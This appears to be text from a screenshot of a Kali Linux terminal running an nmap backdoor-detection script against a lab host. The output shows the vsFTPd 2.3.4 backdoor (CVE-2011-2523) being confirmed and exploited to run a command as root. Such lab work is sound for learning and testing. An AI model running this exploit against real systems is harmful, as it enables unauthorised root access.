 kali@kali:~$ sudo nmap --script ftp-vsftpd-backdoor 172.30.1.49
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-06 10:06 EDT
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 172.30.1.49
Host is up (0.000081s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
Vulnerability confirmed